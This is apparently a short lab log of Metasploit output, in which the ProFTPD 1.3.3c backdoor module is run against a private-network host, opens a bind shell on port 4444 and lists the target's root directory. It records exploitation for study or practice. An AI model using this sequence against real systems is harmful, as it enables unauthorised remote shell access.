 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] 192.168.50.133:21 - Sending Backdoor Command
[*] Started bind TCP handler against 192.168.50.133:4444
[*] Command shell session 1 opened (192.168.50.130:45819 → 192.168.50.133:4444) at 2025-08-06 02:00:20 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz